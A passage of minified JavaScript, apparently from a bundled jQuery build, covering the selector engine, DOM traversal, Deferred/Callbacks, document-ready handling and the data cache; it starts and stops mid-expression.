RegExp("\\\\[\\da-fA-F]{1,6}"+i+"?|\\\\([^\\r\\n\\f])","g"),p=function(e,t){e="0x"+e.slice(1)-65536;return t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))},Se=function(){Oe()},Ee=Le(function(e){return!0===e.disabled&&D(e,"fieldset")},{dir:"parentNode",next:"legend"});try{S.apply(t=r.call(s.childNodes),s.childNodes),t[s.childNodes.length].nodeType}catch(e){S={apply:function(e,t){le.apply(e,r.call(t))},call:function(e){le.apply(e,r.call(arguments,1))}}}function F(t,e,i,n){var s,o,a,r,l,c,u=e&&e.ownerDocument,d=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return i;if(!n&&(Oe(e),e=e||$,x)){if(11!==d&&(r=$e.exec(t)))if(s=r[1]){if(9===d){if(!(c=e.getElementById(s)))return i;if(c.id===s)return S.call(i,c),i}else if(u&&(c=u.getElementById(s))&&F.contains(e,c)&&c.id===s)return S.call(i,c),i}else{if(r[2])return S.apply(i,e.getElementsByTagName(t)),i;if((s=r[3])&&e.getElementsByClassName)return S.apply(i,e.getElementsByClassName(s)),i}if(!(pe[t+" "]||h&&h.test(t))){if(c=t,u=e,1===d&&(ye.test(t)||be.test(t))){for((u=xe.test(t)&&Pe(e.parentNode)||e)==e&&m.scope||((a=e.getAttribute("id"))?a=w.escapeSelector(a):e.setAttribute("id",a=E)),o=(l=je(t)).length;o--;)l[o]=(a?"#"+a:":scope")+" "+Ne(l[o]);c=l.join(",")}try{return S.apply(i,u.querySelectorAll(c)),i}catch(e){pe(t,!0)}finally{a===E&&e.removeAttribute("id")}}}return qe(t.replace(ee,"$1"),e,i,n)}function Te(){var i=[];function n(e,t){return i.push(e+" ")>k.cacheLength&&delete n[i.shift()],n[e+" "]=t}return n}function l(e){return e[E]=!0,e}function Fe(e){var t=$.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function Ie(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Ee(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function Ae(a){return l(function(o){return o=+o,l(function(e,t){for(var i,n=a([],e.length,o),s=n.length;s--;)e[i=n[s]]&&(e[i]=!(t[i]=e[i]))})})}function Pe(e){return e&&void 0!==e.getElementsByTagName&&e}function Oe(e){var e=e?e.ownerDocument||e:s;return e!=$&&9===e.nodeType&&e.documentElement&&(n=($=e).documentElement,x=!w.isXMLDoc($),re=n.matches||n.webkitMatchesSelector||n.msMatchesSelector,n.msMatchesSelector&&s!=$&&(e=$.defaultView)&&e.top!==e&&e.addEventListener("unload",Se),m.getById=Fe(function(e){return n.appendChild(e).id=w.expando,!$.getElementsByName||!$.getElementsByName(w.expando).length}),m.disconnectedMatch=Fe(function(e){return re.call(e,"*")}),m.scope=Fe(function(){return $.querySelectorAll(":scope")}),m.cssHas=Fe(function(){try{$.querySelector(":has(*,:jqfake)")}catch(e){return 1}}),m.getById?(k.filter.ID=function(e){var t=e.replace(d,p);return function(e){return e.getAttribute("id")===t}},k.find.ID=function(e,t){if(void 0!==t.getElementById&&x)return(t=t.getElementById(e))?[t]:[]}):(k.filter.ID=function(e){var t=e.replace(d,p);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},k.find.ID=function(e,t){if(void 0!==t.getElementById&&x){var i,n,s,o=t.getElementById(e);if(o){if((i=o.getAttributeNode("id"))&&i.value===e)return[o];for(s=t.getElementsByName(e),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===e)return[o]}return[]}}),k.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},k.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&x)return t.getElementsByClassName(e)},h=[],Fe(function(e){var t;n.appendChild(e).innerHTML="<a id='"+E+"' href='' disabled='disabled'></a><select id='"+E+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+i+"*(?:value|"+me+")"),e.querySelectorAll("[id~="+E+"-]").length||h.push("~="),e.querySelectorAll("a#"+E+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll(":checked").length||h.push(":checked"),(t=$.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),(t=$.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+i+"*name"+i+"*="+i+"*(?:''|\"\")")}),m.cssHas||h.push(":has"),h=h.length&&new RegExp(h.join("|")),fe=function(e,t){var i;return e===t?(ae=!0,0):(i=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===i?e===$||e.ownerDocument==s&&F.contains(s,e)?-1:t===$||t.ownerDocument==s&&F.contains(s,t)?1:oe?y.call(oe,e)-y.call(oe,t):0:4&i?-1:1)}),$}for(ne in F.matches=function(e,t){return F(e,null,null,t)},F.matchesSelector=function(e,t){if(Oe(e),x&&!pe[t+" "]&&(!h||!h.test(t)))try{var i=re.call(e,t);if(i||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){pe(t,!0)}return 0<F(t,$,null,[e]).length},F.contains=function(e,t){return(e.ownerDocument||e)!=$&&Oe(e),w.contains(e,t)},F.attr=function(e,t){(e.ownerDocument||e)!=$&&Oe(e);var i=k.attrHandle[t.toLowerCase()],i=i&&R.call(k.attrHandle,t.toLowerCase())?i(e,t,!x):void 0;return void 0!==i?i:e.getAttribute(t)},F.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},w.uniqueSort=function(e){var t,i=[],n=0,s=0;if(ae=!m.sortStable,oe=!m.sortStable&&r.call(e,0),J.call(e,fe),ae){for(;t=e[s++];)t===e[s]&&(n=i.push(s));for(;n--;)Z.call(e,i[n],1)}return oe=null,e},w.fn.uniqueSort=function(){return this.pushStack(w.uniqueSort(r.apply(this)))},(k=w.expr={cacheLength:50,createPseudo:l,match:Ce,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(d,p),e[3]=(e[3]||e[4]||e[5]||"").replace(d,p),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||F.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&F.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return Ce.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&De.test(i)&&(t=(t=je(i,!0))&&i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(d,p).toLowerCase();return"*"===e?function(){return!0}:function(e){return D(e,t)}},CLASS:function(e){var t=ue[e+" "];return t||(t=new RegExp("(^|"+i+")"+e+"("+i+"|$)"))&&ue(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(e){e=F.attr(e,t);return null==e?"!="===i:!i||(e+="","="===i?e===n:"!="===i?e!==n:"^="===i?n&&0===e.indexOf(n):"*="===i?n&&-1<e.indexOf(n):"$="===i?n&&e.slice(-n.length)===n:"~="===i?-1<(" "+e.replace(ge," ")+" ").indexOf(n):"|="===i&&(e===n||e.slice(0,n.length+1)===n+"-"))}},CHILD:function(p,e,t,f,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),b="of-type"===e;return 1===f&&0===m?function(e){return!!e.parentNode}:function(e,t,i){var n,s,o,a,r,l=g!=v?"nextSibling":"previousSibling",c=e.parentNode,u=b&&e.nodeName.toLowerCase(),d=!i&&!b,h=!1;if(c){if(g){for(;l;){for(o=e;o=o[l];)if(b?D(o,u):1===o.nodeType)return!1;r=l="only"===p&&!r&&"nextSibling"}return!0}if(r=[v?c.firstChild:c.lastChild],v&&d){for(h=(a=(n=(s=c[E]||(c[E]={}))[p]||[])[0]===T&&n[1])&&n[2],o=a&&c.childNodes[a];o=++a&&o&&o[l]||(h=a=0,r.pop());)if(1===o.nodeType&&++h&&o===e){s[p]=[T,a,h];break}}else if(!1===(h=d?a=(n=(s=e[E]||(e[E]={}))[p]||[])[0]===T&&n[1]:h))for(;(o=++a&&o&&o[l]||(h=a=0,r.pop()))&&((b?!D(o,u):1!==o.nodeType)||!++h||(d&&((s=o[E]||(o[E]={}))[p]=[T,h]),o!==e)););return(h-=m)===f||h%f==0&&0<=h/f}}},PSEUDO:function(e,o){var t,a=k.pseudos[e]||k.setFilters[e.toLowerCase()]||F.error("unsupported pseudo: "+e);return a[E]?a(o):1<a.length?(t=[e,e,"",o],k.setFilters.hasOwnProperty(e.toLowerCase())?l(function(e,t){for(var i,n=a(e,o),s=n.length;s--;)e[i=y.call(e,n[s])]=!(t[i]=n[s])}):function(e){return a(e,0,t)}):a}},pseudos:{not:l(function(e){var n=[],s=[],r=Re(e.replace(ee,"$1"));return r[E]?l(function(e,t,i,n){for(var s,o=r(e,null,n,[]),a=e.length;a--;)(s=o[a])&&(e[a]=!(t[a]=s))}):function(e,t,i){return n[0]=e,r(n,null,i,s),n[0]=null,!s.pop()}}),has:l(function(t){return function(e){return 0<F(t,e).length}}),contains:l(function(t){return t=t.replace(d,p),function(e){return-1<(e.textContent||w.text(e)).indexOf(t)}}),lang:l(function(i){return _e.test(i||"")||F.error("unsupported lang: "+i),i=i.replace(d,p).toLowerCase(),function(e){var t;do{if(t=x?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===i||0===t.indexOf(i+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=_.location&&_.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===function(){try{return $.activeElement}catch(e){}}()&&$.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:Ie(!1),disabled:Ie(!0),checked:function(e){return D(e,"input")&&!!e.checked||D(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!k.pseudos.empty(e)},header:function(e){return ke.test(e.nodeName)},input:function(e){return we.test(e.nodeName)},button:function(e){return D(e,"input")&&"button"===e.type||D(e,"button")},text:function(e){return D(e,"input")&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:Ae(function(){return[0]}),last:Ae(function(e,t){return[t-1]}),eq:Ae(function(e,t,i){return[i<0?i+t:i]}),even:Ae(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:Ae(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:Ae(function(e,t,i){for(var n=i<0?i+t:t<i?t:i;0<=--n;)e.push(n);return e}),gt:Ae(function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e})}}).pseudos.nth=k.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})k.pseudos[ne]=function(t){return function(e){return D(e,"input")&&e.type===t}}(ne);for(ne in{submit:!0,reset:!0})k.pseudos[ne]=function(t){return function(e){return(D(e,"input")||D(e,"button"))&&e.type===t}}(ne);function Me(){}function je(e,t){var i,n,s,o,a,r,l,c=de[e+" "];if(c)return t?0:c.slice(0);for(a=e,r=[],l=k.preFilter;a;){for(o in i&&!(n=ve.exec(a))||(n&&(a=a.slice(n[0].length)||a),r.push(s=[])),i=!1,(n=be.exec(a))&&(i=n.shift(),s.push({value:i,type:n[0].replace(ee," ")}),a=a.slice(i.length)),k.filter)!(n=Ce[o].exec(a))||l[o]&&!(n=l[o](n))||(i=n.shift(),s.push({value:i,type:o,matches:n}),a=a.slice(i.length));if(!i)break}return t?a.length:a?F.error(e):de(e,r).slice(0)}function Ne(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function Le(a,e,t){var r=e.dir,l=e.next,c=l||r,u=t&&"parentNode"===c,d=ce++;return e.first?function(e,t,i){for(;e=e[r];)if(1===e.nodeType||u)return a(e,t,i);return!1}:function(e,t,i){var n,s,o=[T,d];if(i){for(;e=e[r];)if((1===e.nodeType||u)&&a(e,t,i))return!0}else for(;e=e[r];)if(1===e.nodeType||u)if(s=e[E]||(e[E]={}),l&&D(e,l))e=e[r]||e;else{if((n=s[c])&&n[0]===T&&n[1]===d)return o[2]=n[2];if((s[c]=o)[2]=a(e,t,i))return!0}return!1}}function Be(s){return 1<s.length?function(e,t,i){for(var n=s.length;n--;)if(!s[n](e,t,i))return!1;return!0}:s[0]}function He(e,t,i,n,s){for(var o,a=[],r=0,l=e.length,c=null!=t;r<l;r++)!(o=e[r])||i&&!i(o,n,s)||(a.push(o),c&&t.push(r));return a}function ze(p,f,m,g,v,e){return g&&!g[E]&&(g=ze(g)),v&&!v[E]&&(v=ze(v,e)),l(function(e,t,i,n){var s,o,a,r,l=[],c=[],u=t.length,d=e||function(e,t,i){for(var n=0,s=t.length;n<s;n++)F(e,t[n],i);return i}(f||"*",i.nodeType?[i]:i,[]),h=!p||!e&&f?d:He(d,l,p,i,n);if(m?m(h,r=v||(e?p:u||g)?[]:t,i,n):r=h,g)for(s=He(r,c),g(s,[],i,n),o=s.length;o--;)(a=s[o])&&(r[c[o]]=!(h[c[o]]=a));if(e){if(v||p){if(v){for(s=[],o=r.length;o--;)(a=r[o])&&s.push(h[o]=a);v(null,r=[],s,n)}for(o=r.length;o--;)(a=r[o])&&-1<(s=v?y.call(e,a):l[o])&&(e[s]=!(t[s]=a))}}else r=He(r===t?r.splice(u,r.length):r),v?v(null,t,r,n):S.apply(t,r)})}function We(g,v){function e(e,t,i,n,s){var o,a,r,l=0,c="0",u=e&&[],d=[],h=se,p=e||y&&k.find.TAG("*",s),f=T+=null==h?1:Math.random()||.1,m=p.length;for(s&&(se=t==$||t||s);c!==m&&null!=(o=p[c]);c++){if(y&&o){for(a=0,t||o.ownerDocument==$||(Oe(o),i=!x);r=g[a++];)if(r(o,t||$,i)){S.call(n,o);break}s&&(T=f)}b&&((o=!r&&o)&&l--,e)&&u.push(o)}if(l+=c,b&&c!==l){for(a=0;r=v[a++];)r(u,d,t,i);if(e){if(0<l)for(;c--;)u[c]||d[c]||(d[c]=Q.call(n));d=He(d)}S.apply(n,d),s&&!e&&0<d.length&&1<l+v.length&&w.uniqueSort(n)}return s&&(T=f,se=h),u}var b=0<v.length,y=0<g.length;return b?l(e):e}function Re(e,t){var i,n=[],s=[],o=he[e+" "];if(!o){for(i=(t=t||je(e)).length;i--;)((o=function e(t){for(var n,i,s,o=t.length,a=k.relative[t[0].type],r=a||k.relative[" "],l=a?1:0,c=Le(function(e){return e===n},r,!0),u=Le(function(e){return-1<y.call(n,e)},r,!0),d=[function(e,t,i){return e=!a&&(i||t!=se)||((n=t).nodeType?c:u)(e,t,i),n=null,e}];l<o;l++)if(i=k.relative[t[l].type])d=[Le(Be(d),i)];else{if((i=k.filter[t[l].type].apply(null,t[l].matches))[E]){for(s=++l;s<o&&!k.relative[t[s].type];s++);return ze(1<l&&Be(d),1<l&&Ne(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(ee,"$1"),i,l<s&&e(t.slice(l,s)),s<o&&e(t=t.slice(s)),s<o&&Ne(t))}d.push(i)}return Be(d)}(t[i]))[E]?n:s).push(o);(o=he(e,We(s,n))).selector=e}return o}function qe(e,t,i,n){var s,o,a,r,l,c="function"==typeof e&&e,u=!n&&je(e=c.selector||e);if(i=i||[],1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&x&&k.relative[o[1].type]){if(!(t=(k.find.ID(a.matches[0].replace(d,p),t)||[])[0]))return i;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(s=Ce.needsContext.test(e)?0:o.length;s--&&(a=o[s],!k.relative[r=a.type]);)if((l=k.find[r])&&(n=l(a.matches[0].replace(d,p),xe.test(o[0].type)&&Pe(t.parentNode)||t))){if(o.splice(s,1),e=n.length&&Ne(o))break;return S.apply(i,n),i}}return(c||Re(e,u))(n,t,!x,i,!t||xe.test(e)&&Pe(t.parentNode)||t),i}Me.prototype=k.filters=k.pseudos,k.setFilters=new Me,m.sortStable=E.split("").sort(fe).join("")===E,Oe(),m.sortDetached=Fe(function(e){return 1&e.compareDocumentPosition($.createElement("fieldset"))}),w.find=F,w.expr[":"]=w.expr.pseudos,w.unique=w.uniqueSort,F.compile=Re,F.select=qe,F.setDocument=Oe,F.tokenize=je,F.escape=w.escapeSelector,F.getText=w.text,F.isXML=w.isXMLDoc,F.selectors=w.expr,F.support=w.support,F.uniqueSort=w.uniqueSort;function Ue(e,t,i){for(var n=[],s=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(s&&w(e).is(i))break;n.push(e)}return n}function Ve(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}var Ye=w.expr.match.needsContext,Ke=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Xe(e,i,n){return b(i)?w.grep(e,function(e,t){return!!i.call(e,t,e)!==n}):i.nodeType?w.grep(e,function(e){return e===i!==n}):"string"!=typeof i?w.grep(e,function(e){return-1<y.call(i,e)!==n}):w.filter(i,e,n)}w.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?w.find.matchesSelector(n,e)?[n]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,i,n=this.length,s=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<n;t++)if(w.contains(s[t],this))return!0}));for(i=this.pushStack([]),t=0;t<n;t++)w.find(e,s[t],i);return 1<n?w.uniqueSort(i):i},filter:function(e){return this.pushStack(Xe(this,e||[],!1))},not:function(e){return this.pushStack(Xe(this,e||[],!0))},is:function(e){return!!Xe(this,"string"==typeof e&&Ye.test(e)?w(e):e||[],!1).length}});var Ge,Qe=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Je=((w.fn.init=function(e,t,i){if(e){if(i=i||Ge,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):b(e)?void 0!==i.ready?i.ready(e):e(w):w.makeArray(e,this);if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:Qe.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),Ke.test(n[1])&&w.isPlainObject(t))for(var n in t)b(this[n])?this[n](t[n]):this.attr(n,t[n])}else(i=C.getElementById(n[2]))&&(this[0]=i,this.length=1)}return this}).prototype=w.fn,Ge=w(C),/^(?:parents|prev(?:Until|All))/),Ze={children:!0,contents:!0,next:!0,prev:!0};function et(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.fn.extend({has:function(e){var t=w(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var i,n=0,s=this.length,o=[],a="string"!=typeof e&&w(e);if(!Ye.test(e))for(;n<s;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&w.find.matchesSelector(i,e))){o.push(i);break}return this.pushStack(1<o.length?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?y.call(w(e),this[0]):y.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return Ue(e,"parentNode")},parentsUntil:function(e,t,i){return Ue(e,"parentNode",i)},next:function(e){return et(e,"nextSibling")},prev:function(e){return et(e,"previousSibling")},nextAll:function(e){return Ue(e,"nextSibling")},prevAll:function(e){return Ue(e,"previousSibling")},nextUntil:function(e,t,i){return Ue(e,"nextSibling",i)},prevUntil:function(e,t,i){return Ue(e,"previousSibling",i)},siblings:function(e){return Ve((e.parentNode||{}).firstChild,e)},children:function(e){return Ve(e.firstChild)},contents:function(e){return null!=e.contentDocument&&L(e.contentDocument)?e.contentDocument:(D(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(n,s){w.fn[n]=function(e,t){var i=w.map(this,s,e);return(t="Until"!==n.slice(-5)?e:t)&&"string"==typeof t&&(i=w.filter(t,i)),1<this.length&&(Ze[n]||w.uniqueSort(i),Je.test(n))&&i.reverse(),this.pushStack(i)}});var I=/[^\x20\t\r\n\f]+/g;function tt(e){return e}function it(e){throw e}function nt(e,t,i,n){var s;try{e&&b(s=e.promise)?s.call(e).done(t).fail(i):e&&b(s=e.then)?s.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}w.Callbacks=function(n){var e,i;n="string"==typeof n?(e=n,i={},w.each(e.match(I)||[],function(e,t){i[t]=!0}),i):w.extend({},n);function s(){for(r=r||n.once,a=o=!0;c.length;u=-1)for(t=c.shift();++u<l.length;)!1===l[u].apply(t[0],t[1])&&n.stopOnFalse&&(u=l.length,t=!1);n.memory||(t=!1),o=!1,r&&(l=t?[]:"")}var o,t,a,r,l=[],c=[],u=-1,d={add:function(){return l&&(t&&!o&&(u=l.length-1,c.push(t)),function i(e){w.each(e,function(e,t){b(t)?n.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==K(t)&&i(t)})}(arguments),t)&&!o&&s(),this},remove:function(){return w.each(arguments,function(e,t){for(var i;-1<(i=w.inArray(t,l,i));)l.splice(i,1),i<=u&&u--}),this},has:function(e){return e?-1<w.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return r=c=[],l=t="",this},disabled:function(){return!l},lock:function(){return r=c=[],t||o||(l=t=""),this},locked:function(){return!!r},fireWith:function(e,t){return r||(t=[e,(t=t||[]).slice?t.slice():t],c.push(t),o)||s(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},w.extend({Deferred:function(e){var o=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],s="pending",a={state:function(){return s},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var s=arguments;return w.Deferred(function(n){w.each(o,function(e,t){var i=b(s[t[4]])&&s[t[4]];r[t[1]](function(){var e=i&&i.apply(this,arguments);e&&b(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[t[0]+"With"](this,i?[e]:arguments)})}),s=null}).promise()},then:function(t,i,n){var l=0;function c(s,o,a,r){return function(){function e(){var e,t;if(!(s<l)){if((e=a.apply(i,n))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"===(void 0===e?"undefined":cn(e))||"function"==typeof e)&&e.then,b(t)?r?t.call(e,c(l,o,tt,r),c(l,o,it,r)):(l++,t.call(e,c(l,o,tt,r),c(l,o,it,r),c(l,o,tt,o.notifyWith))):(a!==tt&&(i=void 0,n=[e]),(r||o.resolveWith)(i,n))}}var i=this,n=arguments,t=r?e:function(){try{e()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,t.error),l<=s+1&&(a!==it&&(i=void 0,n=[e]),o.rejectWith(i,n))}};s?t():(w.Deferred.getErrorHook?t.error=w.Deferred.getErrorHook():w.Deferred.getStackHook&&(t.error=w.Deferred.getStackHook()),_.setTimeout(t))}}return w.Deferred(function(e){o[0][3].add(c(0,e,b(n)?n:tt,e.notifyWith)),o[1][3].add(c(0,e,b(t)?t:tt)),o[2][3].add(c(0,e,b(i)?i:it))}).promise()},promise:function(e){return null!=e?w.extend(e,a):a}},r={};return w.each(o,function(e,t){var i=t[2],n=t[5];a[t[1]]=i.add,n&&i.add(function(){s=n},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),i.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=i.fireWith}),a.promise(r),e&&e.call(r,r),r},when:function(e){function t(t){return function(e){s[t]=this,o[t]=1<arguments.length?r.call(arguments):e,--i||a.resolveWith(s,o)}}var i=arguments.length,n=i,s=Array(n),o=r.call(arguments),a=w.Deferred();if(i<=1&&(nt(e,a.done(t(n)).resolve,a.reject,!i),"pending"===a.state()||b(o[n]&&o[n].then)))return a.then();for(;n--;)nt(o[n],t(n),a.reject);return a.promise()}});var st=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ot=(w.Deferred.exceptionHook=function(e,t){_.console&&_.console.warn&&e&&st.test(e.name)&&_.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},w.readyException=function(e){_.setTimeout(function(){throw e})},w.Deferred());function at(){C.removeEventListener("DOMContentLoaded",at),_.removeEventListener("load",at),w.ready()}w.fn.ready=function(e){return ot.then(e).catch(function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0)!==e&&0<--w.readyWait||ot.resolveWith(C,[w])}}),w.ready.then=ot.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?_.setTimeout(w.ready):(C.addEventListener("DOMContentLoaded",at),_.addEventListener("load",at));function u(e,t,i,n,s,o,a){var r=0,l=e.length,c=null==i;if("object"===K(i))for(r in s=!0,i)u(e,t,r,i[r],!0,o,a);else if(void 0!==n&&(s=!0,b(n)||(a=!0),t=c?a?(t.call(e,n),null):(c=t,function(e,t,i){return c.call(w(e),i)}):t))for(;r<l;r++)t(e[r],i,a?n:n.call(e[r],r,t(e[r],i)));return s?e:c?t.call(e):l?t(e[0],i):o}var rt=/^-ms-/,lt=/-([a-z])/g;function ct(e,t){return t.toUpperCase()}function A(e){return e.replace(rt,"ms-").replace(lt,ct)}function ut(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function dt(){this.expando=w.expando+dt.uid++}dt.uid=1,dt.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ut(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,s=this.cache(e);if("string"==typeof t)s[A(t)]=i;else for(n in t)s[A(n)]=t[n];return s},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][A(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(A):(t=A(t))in n?[t]:t.match(I)||[]).length;for(;i--;)delete n[t[i]]}void 0!==t&&!w.isEmptyObject(n)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!w.isEmptyObject(e)}};var v=new dt,c=new dt,ht=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,pt=/[A-Z]/g;function ft(e,t,i){var n,s;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(pt,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i="true"===(s=i)||"false"!==s&&("null"===s?null:s===+s+""?+s:ht.test(s)?JSON.parse(s):s)}catch(e){}c.set(e,t,i)}else i=void 0;return i}w.extend({hasData:function(e){return c.hasData(e)||v.hasData(e)},data:function(e,t,i){return c.access(e,t,i)},removeData:function(e,t){c.remove(e,t)},_data:function(e,t,i){return v.access(e,t,i)},_removeData:function(e,t){v.remove(e,t)}}),w.fn.extend({data:function(i,e){var t,n,s,o=this[0],a=o&&o.attributes;if(void 0!==i)return"object"===(void 0===i?"undefined":cn(i))?this.each(function(){c.set(this,i)}):u(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=c.get(o,i))||void 0!==(t=ft(o,i))?t:void 0;this.each(function(){c.set(this,i,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(s=c.get(o),1===o.nodeType)&&!v.get(o,"hasDataAttrs")){for(t=a.length;t--;)a[t]&&0===(n=a[t].name).indexOf("data-")&&(n=A(n.slice(5)),ft(o,n,s[n]));v.set(o,"hasDataAttrs",!0)}return s},removeData:function(e){return this.each(function(){c.remove(this,e)})}}),w.extend({queue:function(e,t,i){var n;if(e)return n=v.get(e,t=(t||"fx")+"queue"),i&&(!n||Array.isArray(i)?n=v.access(e,t,w.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var 